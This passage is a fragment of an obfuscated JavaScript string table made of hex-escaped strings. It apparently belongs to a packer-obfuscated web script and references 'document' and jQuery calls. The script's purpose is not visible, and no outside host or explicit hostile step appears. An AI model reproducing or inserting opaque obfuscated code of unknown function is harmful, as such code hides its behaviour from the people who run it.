27\x5c','\x62\x32\x38\x31\x7c\x5f\x30\x78\x35\x33','\x37\x38\x61\x64\x7c\x5f\x30\x78\x37\x35','\x5c\x61\x5c\x5c\x6a\x5c\x5c\x36\x5c\x27','\x5c\x5c\x43\x5c\x5c\x43\x5c\x27\x29\x2b','\x64\x44\x7c\x64\x43\x7c\x64\x42\x7c\x64','\x63\x37\x36\x34\x61\x7c\x5f\x30\x78\x33','\x6f\x5c\x27\x2c\x5c\x27\x5c\x5c\x49\x5c','\x5c\x27\x29\x5d\x3d\x4d\x28\x5c\x27\x5c','\x5c\x63\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c','\x5c\x75\x5c\x27\x29\x3a\x52\x28\x5c\x27','\x5c\x5c\x63\x5c\x27\x2c\x5c\x27\x5c\x5c','\x38\x4d\x28\x32\x66\x29\x3a\x31\x36\x28','\x5c\x5c\x4e\x5c\x27\x29\x3a\x32\x73\x5b','\x41\x5c\x27\x29\x29\x5b\x5c\x27\x5c\x5c','\x29\x2b\x31\x69\x28\x5c\x27\x5c\x5c\x33','\x30\x78\x33\x65\x35\x32\x63\x39\x7c\x5f','\x5c\x5c\x35\x5c\x5c\x64\x5c\x5c\x70\x5c','\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x35','\x27\x29\x26\x26\x34\x42\x5b\x32\x32\x28','\x38\x74\x5b\x38\x38\x5d\x5b\x54\x28\x5c','\x5c\x5c\x36\x5c\x5c\x4e\x5c\x5c\x6d\x5c','\x5c\x31\x65\x5c\x5c\x37\x5c\x5c\x6a\x5c','\x27\x29\x5d\x28\x29\x5b\x31\x77\x28\x5c','\x5c\x35\x5c\x5c\x75\x5c\x5c\x42\x5c\x27','\x5c\x43\x5c\x5c\x6c\x5c\x27\x29\x2b\x31','\x71\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x63','\x5c\x64\x5c\x27\x2c\x5c\x27\x5c\x5c\x6a','\x66\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x65','\x5c\x27\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c','\x5c\x6e\x5c\x5c\x6a\x5c\x27\x29\x5b\x5c','\x32\x35\x3b\x31\x32\x20\x32\x50\x28\x5c','\x7c\x7c\x64\x46\x7c\x64\x45\x7c\x7c\x7c','\x4c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x7a','\x5c\x5c\x6f\x5c\x5c\x36\x5c\x5c\x66\x5c','\x32\x37\x62\x35\x36\x7c\x5f\x30\x78\x35','\x5c\x36\x5c\x5c\x7a\x5c\x5c\x37\x5c\x5c','\x64\x4d\x7c\x64\x4c\x7c\x64\x4b\x7c\x64','\x5c\x72\x5c\x5c\x42\x5c\x27\x29\x5d\x3b','\x35\x5c\x5c\x43\x5c\x5c\x79\x5c\x27\x29','\x38\x5c\x5c\x41\x5c\x5c\x42\x5c\x27\x29','\x63\x31\x33\x31\x65\x7c\x5f\x30\x78\x35','\x5c\x5c\x35\x5c\x5c\x64\x5c\x5c\x35\x5c','\x75\x29\x5b\x31\x68\x28\x5c\x27\x5c\x5c','\x29\x3f\x31\x7a\x28\x5c\x27\x5c\x5c\x33','\x5c\x27\x2c\x5c\x27\x5c\x5c\x31\x33\x5c','\x5c\x69\x5c\x5c\x36\x5c\x5c\x6a\x5c\x5c','\x5c\x5c\x38\x5c\x27\x29\x2b\x31\x7a\x28','\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x6a','\x27\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x36','\x62\x5c\x27\x2c\x5c\x27\x5c\x5c\x48\x5c','\x6b\x5c\x5c\x5a\x5c\x27\x2c\x5c\x27\x5c','\x5f\x30\x78\x33\x62\x65\x34\x31\x64\x7c','\x70\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x66\x5c','\x5f\x30\x78\x61\x35\x36\x66\x36\x36\x7c','\x35\x63\x34\x65\x35\x61\x7c\x5f\x30\x78','\x6c\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x6f','\x46\x5c\x27\x2c\x5c\x27\x5c\x5c\x61\x5c','\x5c\x5c\x31\x44\x5c\x5c\x31\x4c\x5c\x5c','\x5c\x6e\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c','\x5c\x5c\x31\x64\x5c\x5c\x4e\x5c\x5c\x65','\x31\x39\x63\x36\x7c\x5f\x30\x78\x32\x62','\x27\x2c\x5c\x27\x5c\x5c\x31\x6a\x5c\x5c','\x41\x5c\x5c\x69\x5c\x27\x29\x5d\x28\x29','\x5c\x32\x36\x5c\x27\x2c\x5c\x27\x5c\x5c','\x38\x5c\x5c\x79\x5c\x27\x29\x2b\x35\x42','\x4b\x28\x29\x7b\x45\x20\x33\x71\x3d\x56','\x34\x5c\x5c\x69\x5c\x5c\x6c\x5c\x27\x29','\x27\x2c\x5c\x27\x5c\x5c\x6a\x5c\x5c\x65','\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x64','\x5c\x4e\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c','\x5c\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c','\x5c\x70\x5c\x27\x29\x2b\x51\x28\x5c\x27','\x27\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x44','\x61\x5c\x5c\x6d\x5c\x27\x2c\x5c\x27\x5c','\x27\x29\x5d\x5b\x31\x67\x28\x5c\x27\x5c','\x29\x29\x7d\x2c\x33\x33\x29\x7d\x31\x72','\x5f\x30\x78\x31\x63\x36\x30\x61\x37\x7c','\x61\x36\x30\x34\x33\x7c\x5f\x30\x78\x37','\x5c\x66\x5c\x5c\x6d\x5c\x5c\x66\x5c\x27','\x49\x7c\x66\x48\x7c\x66\x47\x7c\x66\x46','\x31\x32\x58\x59\x57\x6f\x79\x48','\x5c\x62\x5c\x5c\x74\x5c\x27\x2c\x5c\x27','\x31\x53\x5b\x59\x28\x5c\x27\x5c\x5c\x33','\x45\x20\x35\x4d\x3d\x4a\x3b\x31\x31\x28','\x31\x38\x65\x61\x62\x7c\x5f\x30\x78\x38','\x66\x7c\x78\x36\x39\x7c\x78\x33\x37\x7c','\x5c\x71\x5c\x5c\x36\x5c\x5c\x62\x5c\x27','\x29\x29\x2c\x32\x44\x5b\x4d\x28\x5c\x27','\x78\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6d','\x37\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x70','\x5c\x6a\x5c\x5c\x36\x5c\x27\x3a\x31\x66','\x27\x2c\x5c\x27\x5c\x5c\x44\x5c\x5c\x6a','\x31\x39\x36\x7c\x5f\x30\x78\x33\x64\x62','\x44\x61\x79\x73\x7c\x5f\x30\x78\x32\x36','\x48\x5c\x5c\x36\x5c\x5c\x6b\x5c\x5c\x61','\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x69\x5c','\x3b\x28\x34\x50\x3d\x24\x28\x57\x29\x29','\x29\x7d\x31\x31\x28\x33\x31\x5b\x5c\x27','\x5c\x65\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c','\x5c\x5c\x44\x5c\x5c\x66\x5c\x27\x2c\x5c','\x6c\x5c\x5c\x35\x5c\x27\x29\x3d\x3d\x35','\x36\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x74','\x5c\x69\x5c\x5c\x62\x5c\x27\x29\x2c\x31','\x5c\x61\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c','\x66\x5c\x27\x5d\x28\x31\x75\x28\x5c\x27','\x27\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x7a','\x5c\x63\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c','\x7c\x5f\x30\x78\x31\x37\x66\x38\x61\x36','\x5c\x5c\x47\x5c\x27\x29\x7d\x31\x72\x7b','\x64\x5c\x5c\x71\x5c\x27\x5d\x28\x4b\x28','\x29\x5d\x28\x5c\x27\x5c\x5c\x62\x5c\x5c','\x5c\x6f\x5c\x5c\x63\x5c\x5c\x66\x5c\x27','\x37\x67\x3d\x35\x47\x5b\x32\x52\x28\x5c','\x30\x3d\x24\x28\x5c\x27\x5c\x5c\x4c\x5c','\x5c\x27\x29\x2c\x35\x69\x2c\x35\x68\x2c','\x7b\x45\x20\x32\x46\x3d\x31\x73\x2c\x33','\x29\x7d\x24\x28\x5c\x27\x5c\x5c\x31\x30','\x5c\x5c\x66\x5c\x5c\x66\x5c\x27\x2b\x56','\x32\x32\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x36\x5c\x5c\x36\x5c\x5c\x62\x5c\x27','\x5c\x70\x5c\x27\x29\x29\x5b\x55\x28\x5c','\x73\x5b\x30\x2d\x39\x5d\x2b\x2f\x67\x29','\x44\x5c\x5c\x6e\x5c\x27\x2c\x5c\x27\x5c','\x5c\x6a\x5c\x5c\x37\x5c\x5c\x66\x5c\x5c','\x5c\x62\x5c\x5c\x36\x5c\x27\x29\x5d\x28','\x6a\x7a\x7c\x6a\x66\x7c\x6a\x78\x7c\x6a','\x69\x5c\x27\x29\x5d\x28\x4b\x28\x34\x57','\x5c\x66\x5c\x5c\x66\x5c\x5c\x31\x63\x5c','\x5c\x5c\x37\x5c\x5c\x46\x5c\x27\x2c\x31','\x5c\x6e\x5c\x5c\x37\x5c\x5c\x61\x5c\x5c','\x33\x62\x37\x65\x65\x30\x7c\x5f\x30\x78','\x62\x5b\x32\x52\x28\x5c\x27\x5c\x5c\x33','\x6d\x5c\x5c\x6a\x5c\x5c\x36\x5c\x5c\x6c','\x5c\x64\x5c\x5c\x72\x5c\x27\x29\x29\x5b','\x5c\x5c\x35\x5c\x5c\x33\x5c\x5c\x38\x5c','\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6d\x5c','\x5c\x61\x5c\x27\x29\x5b\x4a\x28\x5c\x27','\x5c\x32\x38\x5c\x5c\x4e\x5c\x5c\x31\x44','\x5c\x37\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c','\x5c\x6c\x5c\x27\x2b\x32\x61\x28\x5c\x27','\x5c\x38\x5c\x5c\x35\x5c\x5c\x33\x5c\x5c','\x36\x66\x61\x32\x35\x7c\x5f\x30\x78\x34','\x5c\x37\x5c\x5c\x31\x54\x5c\x5c\x46\x5c','\x5d\x2b\x5c\x27\x5c\x5c\x4c\x5c\x5c\x49','\x34\x5c\x5c\x35\x5c\x5c\x79\x5c\x5c\x42','\x5c\x27\x2c\x5c\x27\x5c\x5c\x44\x5c\x5c','\x7c\x5f\x30\x78\x33\x64\x39\x32\x33\x37','\x27\x29\x5d\x28\x29\x3a\x28\x24\x28\x31','\x5c\x27\x29\x2b\x55\x28\x5c\x27\x5c\x5c','\x5f\x30\x78\x66\x32\x64\x66\x61\x37\x7c','\x6f\x5c\x27\x29\x28\x61\x31\x3d\x61\x32','\x79\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6f','\x37\x61\x7c\x5f\x30\x78\x31\x39\x62\x64','\x5c\x5c\x6c\x5c\x5c\x79\x5c\x27\x29\x7d','\x5c\x37\x5c\x27\x29\x2b\x31\x34\x28\x5c','\x66\x20\x51\x28\x5c\x27\x5c\x5c\x33\x5c','\x29\x5d\x28\x32\x6e\x28\x5c\x27\x5c\x5c','\x5c\x5c\x37\x5c\x5c\x37\x5c\x27\x29\x2b','\x5c\x35\x5c\x5c\x75\x5c\x5c\x36\x5c\x27','\x78\x36\x32\x7c\x78\x37\x32\x7c\x5f\x30','\x5c\x6b\x5c\x27\x5d\x28\x32\x6e\x28\x5c','\x78\x34\x63\x64\x39\x38\x64\x7c\x5f\x30','\x37\x74\x2f\x33\x39\x2d\x35\x57\x2f\x33','\x50\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x6a','\x5c\x27\x2c\x5c\x27\x5c\x5c\x65\x5c\x5c','\x5c\x5c\x7a\x5c\x5c\x32\x43\x5c\x27\x2c','\x2c\x24\x28\x31\x4b\x28\x5c\x27\x5c\x5c','\x29\x29\x5b\x5c\x27\x5c\x5c\x36\x5c\x5c','\x30\x78\x34\x32\x65\x66\x66\x62\x7c\x5f','\x31\x34\x64\x32\x31\x7c\x64\x6f\x63\x75','\x29\x29\x2b\x37\x39\x2b\x28\x51\x28\x5c','\x68\x5c\x5c\x36\x5c\x5c\x6f\x5c\x5c\x6a','\x5c\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c','\x5c\x72\x5c\x5c\x62\x5c\x27\x29\x2b\x51','\x29\x29\x29\x7b\x32\x5a\x20\x37\x72\x3d','\x5c\x5c\x36\x5c\x5c\x32\x6b\x5c\x5c\x65','\x5c\x43\x5c\x5c\x70\x5c\x27\x29\x3a\x31','\x5c\x5c\x64\x5c\x5c\x37\x5c\x27\x29\x5d','\x5c\x5c\x68\x5c\x5c\x36\x5c\x5c\x66\x5c','\x31\x38\x34\x36\x61\x66\x7c\x5f\x30\x78','\x5c\x38\x5c\x27\x29\x29\x26\x26\x28\x32','\x5c\x5c\x7a\x5c\x27\x5d\x28\x35\x6c\x2c','\x31\x36\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x37\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4f','\x5c\x47\x5c\x5c\x74\x5c\x5c\x48\x5c\x27','\x33\x5c\x5c\x36\x5c\x27\x29\x2b\x52\x28','\x20\x34\x35\x3d\x33\x59\x5b\x34\x30\x5d','\x68\x5c\x5c\x6e\x5c\x27\x29\x5b\x4d\x28','\x5c\x37\x5c\x5c\x72\x5c\x27\x29\x2b\x31','\x37\x5c\x5c\x61\x5c\x5c\x36\x5c\x27\x2c','\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x38\x5c','\x5c\x5c\x70\x5c\x5c\x64\x5c\x27\x29\x29','\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x63','\x29\x5d\x28\x29\x5b\x5c\x27\x5c\x5c\x61','\x5c\x61\x5c\x5c\x31\x4c\x5c\x5c\x63\x5c','\x5c\x69\x5c\x27\x29\x5d\x28\x29\x5b\x5c','\x3b\x24\x28\x35\x37\x29\x5b\x35\x39\x28','\x42\x5c\x5c\x70\x5c\x27\x29\x29\x2c\x34','\x79\x5c\x5c\x35\x5c\x27\x29\x2b\x51\x28','\x5b\x32\x6e\x28\x5c\x27\x5c\x5c\x33\x5c','\x2b\x35\x57\x2b\x5c\x27\x5c\x5c\x31\x64','\x5c\x5c\x6d\x5c\x5c\x37\x5c\x5c\x62\x5c','\x28\x32\x7a\x28\x29\x29\x7d\x2c\x33\x33','\x5f\x30\x78\x31\x39\x64\x31\x39\x64\x7c','\x5c\x33\x5c\x27\x29\x5d\x28\x29\x3b\x33','\x2b\x5c\x27\x5c\x5c\x62\x5c\x27\x29\x2c','\x5c\x61\x5c\x5c\x37\x5c\x5c\x65\x5c\x5c','\x5c\x5c\x36\x5c\x5c\x6b\x5c\x5c\x62\x5c','\x33\x68\x5b\x32\x30\x28\x5c\x27\x5c\x5c','\x7a\x5c\x5c\x63\x5c\x5c\x34\x4c\x5c\x27','\x32\x33\x38\x39\x65\x7c\x5f\x30\x78\x63','\x5c\x37\x5c\x5c\x46\x5c\x5c\x31\x6a\x5c','\x29\x5b\x4a\x28\x5c\x27\x5c\x5c\x33\x5c','\x44\x5c\x5c\x6e\x5c\x5c\x69\x5c\x27\x2c','\x5c\x27\x2c\x5c\x27\x5c\x5c\x6e\x5c\x5c','\x5c\x61\x5c\x5c\x66\x5c\x5c\x74\x5c\x27','\x31\x32\x20\x32\x35\x3d\x4b\x28\x34\x38','\x35\x5c\x5c\x37\x5c\x5c\x79\x5c\x27\x29','\x2c\x5c\x27\x5c\x5c\x4f\x5c\x5c\x78\x5c','\x5c\x41\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c','\x62\x33\x63\x32\x7c\x78\x36\x61\x7c\x5f','\x5c\x27\x2c\x5c\x27\x5c\x5c\x31\x65\x5c','\x5c\x65\x5c\x5c\x50\x5c\x5c\x36\x5c\x27','\x69\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x3d\x24\x28\x57\x29\x29\x5b\x34\x78\x28','\x36\x69\x29\x5b\x5c\x27\x5c\x5c\x6c\x5c','\x38\x7c\x5f\x30\x78\x32\x66\x62\x37\x37','\x6b\x5c\x5c\x37\x5c\x5c\x50\x5c\x5c\x6d','\x5c\x38\x5c\x5c\x75\x5c\x5c\x41\x5c\x27','\x66\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x36','\x62\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61','\x31\x76\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x29\x5b\x31\x75\x28\x5c\x27\x5c\x5c\x33','\x39\x32\x61\x64\x61\x7c\x5f\x30\x78\x34','\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x43','\x5c\x69\x5c\x27\x29\x29\x29\x7b\x32\x5a','\x37\x5c\x5c\x64\x5c\x5c\x71\x5c\x27\x5d','\x5c\x5c\x69\x5c\x27\x29\x5d\x28\x4b\x28','\x5c\x65\x5c\x5c\x64\x5c\x27\x2c\x5c\x27','\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x36\x5c\x5c','\x24\x28\x5c\x27\x5c\x5c\x37\x5c\x5c\x31','\x5c\x5c\x6c\x5c\x27\x29\x29\x5b\x33\x71','\x27\x29\x2b\x5c\x27\x5c\x5c\x63\x5c\x5c','\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6a\x5c','\x37\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c','\x5c\x27\x2c\x5c\x27\x5c\x5c\x6f\x5c\x5c','\x5c\x6b\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c','\x36\x32\x30\x61\x35\x7c\x5f\x30\x78\x37','\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x63\x5c','\x5c\x27\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c','\x36\x5c\x5c\x61\x5c\x5c\x65\x5c\x27\x2c','\x31\x36\x37\x34\x31\x38\x76\x72\x65\x75\x4e\x59','\x5c\x38\x5c\x5c\x69\x5c\x5c\x37\x5c\x27','\x5c\x36\x5c\x5c\x6c\x5c\x5c\x37\x5c\x5c','\x5c\x5c\x37\x5c\x5c\x6b\x5c\x5c\x61\x5c','\x5c\x27\x29\x5d\x28\x31\x36\x28\x5c\x27','\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x6a','\x54\x29\x31\x32\x20\x33\x61\x28\x35\x53','\x5c\x27\x5c\x5c\x31\x30\x5c\x5c\x61\x5c','\x36\x5c\x5c\x41\x5c\x27\x29\x2c\x5c\x27','\x5c\x35\x5c\x5c\x41\x5c\x5c\x42\x5c\x27','\x64\x65\x7c\x5f\x30\x78\x33\x63\x65\x64','\x3d\x5c\x5c\x7b\x32\x5c\x5c\x7d\x29\x2f','\x5d\x28\x2f\x3c\x34\x31\x28\x3f\x3a\x2e','\x61\x5c\x27\x2c\x5c\x27\x5c\x5c\x63\x5c','\x5c\x36\x5c\x5c\x36\x5c\x5c\x62\x5c\x5c','\x5c\x64\x5c\x27\x29\x5d\x28\x31\x36\x28','\x7c\x67\x7a\x7c\x67\x79\x7c\x67\x77\x7c','\x5c\x66\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c','\x5c\x5c\x36\x5c\x27\x29\x5d\x2c\x35\x49','\x35\x5c\x5c\x38\x5c\x5c\x62\x5c\x27\x29','\x5c\x27\x29\x5d\x28\x32\x30\x28\x5c\x27','\x5c\x61\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c','\x41\x5c\x27\x29\x29\x7d\x29\x2c\x24\x28','\x34\x5c\x5c\x36\x5c\x5c\x38\x5c\x27\x29','\x27\x21\x3d\x34\x5a\x26\x26\x37\x62\x5b','\x27\x29\x2b\x5c\x27\x5c\x5c\x65\x5c\x5c','\x34\x36\x7c\x5f\x30\x78\x33\x65\x61\x37','\x5c\x5c\x71\x5c\x5c\x31\x54\x5c\x5c\x32','\x5c\x38\x5c\x5c\x79\x5c\x5c\x36\x5c\x27','\x33\x5c\x5c\x32\x38\x5c\x5c\x68\x5c\x5c','\x71\x7c\x68\x70\x7c\x68\x6f\x7c\x68\x6e','\x29\x3a\x38\x73\x28\x32\x66\x29\x3a\x38','\x5c\x5c\x35\x5c\x5c\x72\x5c\x5c\x62\x5c','\x78\x32\x32\x33\x37\x35\x32\x7c\x5f\x30','\x5c\x35\x5c\x5c\x6c\x5c\x5c\x35\x5c\x27','\x5c\x34\x5c\x5c\x31\x63\x5c\x27\x2c\x5c','\x2c\x5c\x27\x5c\x5c\x49\x5c\x5c\x6c\x5c','\x65\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x7a','\x5f\x30\x78\x36\x33\x30\x34\x32\x35\x7c','\x2c\x5c\x27\x5c\x5c\x31\x30\x5c\x5c\x66','\x28\x31\x4b\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x36\x5c','\x6e\x5c\x5c\x36\x5c\x5c\x78\x5c\x5c\x47','\x5f\x30\x78\x34\x35\x38\x32\x62\x37\x7c','\x39\x6a\x28\x57\x29\x5b\x5c\x27\x5c\x5c','\x74\x5c\x5c\x37\x5c\x5c\x6a\x5c\x5c\x36','\x5c\x64\x5c\x5c\x63\x5c\x5c\x6e\x5c\x27','\x37\x5c\x27\x29\x5d\x28\x35\x72\x5b\x34','\x38\x7c\x78\x37\x30\x7c\x78\x37\x33\x7c','\x27\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x7a','\x65\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x36','\x49\x5c\x5c\x47\x5c\x27\x2c\x5c\x27\x5c','\x65\x5c\x5c\x32\x6b\x5c\x27\x2c\x5c\x27','\x5b\x34\x71\x28\x5c\x27\x5c\x5c\x33\x5c','\x29\x5d\x3d\x38\x32\x2c\x34\x73\x5b\x5c','\x34\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x47','\x37\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x27\x2b','\x2c\x5c\x27\x5c\x5c\x65\x5c\x5c\x50\x5c','\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x31\x64','\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x61\x5c','\x42\x5c\x27\x29\x5d\x3e\x31\x37\x29\x7b','\x27\x5d\x28\x34\x4f\x28\x5c\x27\x5c\x5c','\x5c\x5c\x66\x5c\x27\x5d\x28\x31\x76\x28','\x61\x53\x7c\x61\x4b\x7c\x61\x52\x7c\x61','\x33\x5c\x5c\x34\x5c\x5c\x64\x5c\x5c\x70','\x5c\x5c\x68\x5c\x27\x2c\x5c\x27\x5c\x5c','\x37\x5c\x5c\x7a\x5c\x5c\x36\x5c\x5c\x6d','\x5c\x5c\x33\x5c\x5c\x6c\x5c\x27\x29\x2b','\x5c\x5c\x6b\x5c\x5c\x62\x5c\x27\x2c\x5c','\x79\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x43','\x35\x5c\x27\x29\x2b\x37\x61\x2b\x56\x28','\x32\x62\x63\x31\x37\x7c\x30\x78\x35\x7c','\x34\x5c\x5c\x38\x5c\x5c\x37\x5c\x5c\x69','\x5c\x33\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c','\x5c\x34\x5c\x5c\x35\x5c\x5c\x62\x5c\x5c','\x29\x7b\x45\x20\x31\x55\x3d\x31\x73\x3b','\x37\x34\x34\x38\x7c\x5f\x30\x78\x31\x64','\x5c\x62\x5c\x5c\x46\x5c\x27\x2b\x5c\x27','\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x71\x5c','\x5c\x38\x5c\x5c\x35\x5c\x27\x29\x5d\x5b','\x4b\x20\x37\x6d\x28\x29\x7b\x45\x20\x32','\x27\x29\x5d\x28\x34\x63\x29\x5b\x51\x28','\x33\x46\x3b\x31\x6f\x3b\x32\x59\x3a\x33','\x44\x5c\x5c\x6a\x5c\x5c\x61\x5c\x27\x2c','\x42\x5c\x27\x29\x29\x26\x26\x28\x37\x73','\x2c\x5c\x27\x5c\x5c\x46\x5c\x5c\x6f\x5c','\x5c\x69\x5c\x27\x29\x2b\x4d\x28\x5c\x27','\x63\x7a\x7c\x63\x79\x7c\x63\x78\x7c\x63','\x5c\x5c\x70\x5c\x5c\x69\x5c\x27\x29\x2b','\x5c\x33\x5c\x27\x29\x29\x2c\x33\x56\x3d','\x5c\x27\x29\x5b\x31\x42\x28\x5c\x27\x5c','\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x48\x5c','\x5c\x6a\x5c\x5c\x36\x5c\x5c\x68\x5c\x5c','\x5c\x64\x5c\x5c\x71\x5c\x27\x5d\x28\x56','\x27\x29\x2b\x32\x7a\x28\x29\x2b\x5c\x27','\x5c\x6e\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c','\x5c\x5c\x61\x5c\x5c\x36\x5c\x5c\x62\x5c','\x62\x5c\x5c\x69\x5c\x27\x29\x5d\x28\x4b','\x5c\x5c\x33\x5c\x27\x29\x5d\x3f\x59\x28','\x5c\x5c\x64\x5c\x5c\x79\x5c\x27\x29\x2c','\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x66\x5c','\x4e\x75\x6d\x7c\x5f\x30\x78\x34\x32\x37','\x5c\x5c\x42\x5c\x27\x29\x2b\x58\x28\x5c','\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c','\x3d\x24\x28\x57\x29\x2c\x35\x47\x3d\x35','\x36\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x31','\x5c\x5c\x38\x5c\x5c\x69\x5c\x5c\x6c\x5c','\x5d\x28\x24\x28\x5c\x27\x5c\x5c\x31\x30','\x62\x55\x7c\x62\x54\x7c\x62\x53\x7c\x62','\x5c\x5c\x35\x5c\x27\x29\x29\x2c\x35\x73','\x63\x5c\x5c\x6b\x5c\x27\x5d\x28\x32\x4e','\x78\x35\x36\x34\x35\x30\x61\x7c\x78\x33','\x5f\x30\x78\x34\x35\x38\x37\x61\x61\x7c','\x5c\x36\x5c\x27\x29\x2b\x32\x32\x28\x5c','\x55\x2c\x34\x42\x3d\x24\x28\x57\x29\x3b','\x7c\x5f\x30\x78\x33\x31\x34\x66\x62\x64','\x5c\x5c\x36\x5c\x27\x29\x2b\x31\x43\x28','\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x36\x5c','\x29\x7b\x45\x20\x32\x62\x3d\x4a\x3b\x31','\x5c\x6d\x5c\x5c\x37\x5c\x5c\x44\x5c\x5c','\x35\x5c\x5c\x70\x5c\x5c\x62\x5c\x27\x29','\x5c\x38\x5c\x5c\x69\x5c\x5c\x6c\x5c\x27','\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x74\x5c','\x5c\x46\x5c\x27\x2c\x5c\x27\x5c\x5c\x61','\x38\x5c\x5c\x43\x5c\x27\x29\x2b\x5c\x27','\x5c\x27\x5c\x5c\x68\x5c\x27\x29\x5b\x5c','\x5c\x5c\x38\x5c\x5c\x69\x5c\x5c\x75\x5c','\x36\x5c\x27\x29\x2c\x4b\x28\x29\x7b\x45','\x33\x30\x5b\x5c\x27\x5c\x5c\x6a\x5c\x5c','\x27\x2b\x34\x62\x28\x5c\x27\x5c\x5c\x33','\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x6e','\x2b\x31\x4a\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x27\x29\x5d\x28\x54\x28\x5c\x27\x5c','\x5c\x27\x29\x3b\x31\x31\x28\x35\x44\x5b','\x5c\x35\x5c\x5c\x36\x5c\x5c\x75\x5c\x27','\x37\x5c\x27\x2c\x5c\x27\x5c\x5c\x6a\x5c','\x5c\x5c\x68\x5c\x5c\x31\x41\x5c\x5c\x74','\x5c\x41\x5c\x27\x29\x2b\x5c\x27\x5c\x5c','\x37\x5c\x27\x29\x29\x5b\x5c\x27\x5c\x5c','\x5c\x61\x5c\x5c\x37\x5c\x27\x2c\x5c\x27','\x5c\x6c\x5c\x5c\x36\x5c\x27\x29\x2b\x56','\x38\x5c\x5c\x37\x5c\x27\x29\x2b\x31\x68','\x27\x2c\x5c\x27\x5c\x5c\x66\x5c\x5c\x64','\x66\x54\x7c\x66\x4d\x7c\x66\x53\x7c\x66','\x32\x39\x34\x35\x35\x31\x7c\x5f\x30\x78','\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c','\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c','\x32\x7a\x28\x29\x7b\x45\x20\x32\x50\x3d','\x65\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x61','\x5c\x5c\x38\x5c\x5c\x33\x5c\x5c\x69\x5c','\x42\x5c\x5c\x69\x5c\x27\x29\x29\x31\x32','\x3b\x39\x4e\x5b\x33\x71\x28\x5c\x27\x5c','\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x43\x5c','\x27\x29\x5d\x28\x29\x5b\x32\x30\x28\x5c','\x5c\x6a\x5c\x5c\x37\x5c\x5c\x66\x5c\x27','\x38\x3d\x51\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x5c\x79\x5c\x5c\x37\x5c\x27\x29\x5d','\x37\x39\x3d\x51\x28\x5c\x27\x5c\x5c\x33','\x35\x7c\x5f\x30\x78\x33\x63\x38\x32\x61','\x37\x5c\x5c\x61\x5c\x5c\x36\x5c\x5c\x62','\x29\x2b\x31\x6d\x28\x5c\x27\x5c\x5c\x33'